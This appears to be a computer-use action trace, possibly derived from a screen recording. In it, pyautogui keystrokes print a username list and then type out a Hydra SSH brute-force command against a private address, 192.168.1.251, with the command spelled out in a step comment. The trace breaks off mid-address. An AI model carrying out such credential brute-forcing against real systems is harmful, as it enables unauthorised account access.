
pyautogui.write('ls')

# Step: Print the usernames in users.txt with cat, then clear and begin a new hydra command
pyautogui.write('cat')

pyautogui.write('user')

pyautogui.write('s.txt')

pyautogui.scroll(-3)

pyautogui.write('hydra -L')

# Step: Compose hydra -L users.txt -P passwords.txt ssh://192.168.1.251 without running it yet
pyautogui.write('users')

pyautogui.write('.txt')

pyautogui.write('-P')

pyautogui.write('pass')

pyautogui.write('words')

pyautogui.write('.')

pyautogui.write('txt s')

pyautogui.write('sh://')

pyautogui.write('192.168.')
